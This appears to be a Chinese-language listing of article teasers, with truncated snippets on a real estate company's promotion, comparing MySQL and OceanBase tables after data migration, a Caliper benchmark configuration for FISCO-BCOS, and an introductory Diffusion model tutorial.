作为中国城市生长的力量,招商蛇口以“美好生活承载者”为使命,深耕全球111座城市,以央企担当匠造时代理想人居。从深圳湾的开拓基因到西安高新CID的战略落子,招商蛇口始终与城市发展同频共振,以建筑诠释对土地与生活的…...

比较数据迁移后MySQL数据库和OceanBase数据仓库中的表

设计一个MySQL数据库和OceanBase数据仓库的表数据比较的详细程序流程,两张表是相同的结构,都有整型主键id字段,需要每次从数据库分批取得2000条数据,用于比较,比较操作的同时可以再取2000条数据,等上一次比较完成之后,开始比较,直到比较完所有的数据。比较操作需要比较…...

Caliper 配置文件解析:fisco-bcos.json

config.yaml 文件 config.yaml 是 Caliper 的主配置文件,通常包含以下内容: test:name: fisco-bcos-test # 测试名称description: Performance test of FISCO-BCOS # 测试描述workers:type: local # 工作进程类型number: 5 # 工作进程数量monitor:type: - docker- pro…...

深入浅出Diffusion模型:从原理到实践的全方位教程

I. 引言:生成式AI的黎明 – Diffusion模型是什么? 近年来,生成式人工智能(Generative AI)领域取得了爆炸性的进展,模型能够根据简单的文本提示创作出逼真的图像、连贯的文本,乃至更多令人惊叹的…...